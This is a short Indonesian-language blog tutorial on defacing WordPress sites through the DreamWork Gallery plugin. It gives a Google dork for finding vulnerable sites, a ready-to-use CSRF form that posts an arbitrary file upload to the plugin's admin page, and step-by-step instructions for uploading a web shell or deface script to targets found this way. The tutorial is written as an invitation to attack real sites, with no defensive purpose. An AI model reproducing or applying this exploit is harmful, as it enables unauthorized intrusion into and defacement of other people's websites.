Deface Metode Wordpress DreamWork Gallery Vulnarbality

Ok langsung saja simak gan :)

##############################################

Dork:

inurl:/wp-content/plugins/wp-dreamworkgallery/

Csrf save as to html:

<form action="http//site.com/wp-admin/admin.php?page=dreamwork_manage" method="POST"

enctype="multipart/form-data"> <input type="hidden" name="task" value="drm_add_new_album" /> <input

type="hidden" name="album_name" value="Arbitrary File Upload" /> <input type="hidden" name="album_desc"

value="Arbitrary File Upload" /> <input type="file" name="album_img" value="" />

<input type="submit" value="Cheers!" /> </form>

##############################################

1.Dorking dulu dengan dork diatas silahkan kembangkan lagi untuk mendapatkan target yang vuln

2.salin situsnya tadi dan pastekan ke csrfnya misal:

http://Fucked-yeaaah.com/wp-admin/admin.php?page=dreamwork_manage

terus save as .html

3.buka csrfnya di browser kalian kemudian masukan shell atau script deface kalian jika sudah klik cheers!



4.jika sukses terupload akan muncul gambar seperti ini:

kemudia salin urlnya dan lihat hasilnya:

just test kalian bisa upload shell jika webnya vuln,tapi jika tidak bisa ya upload script deface kalian saja,kembangkan lagi dorknya untuk mendapatkan web yang vuln. ~Never Stop To Try~

No comments:

Post a Comment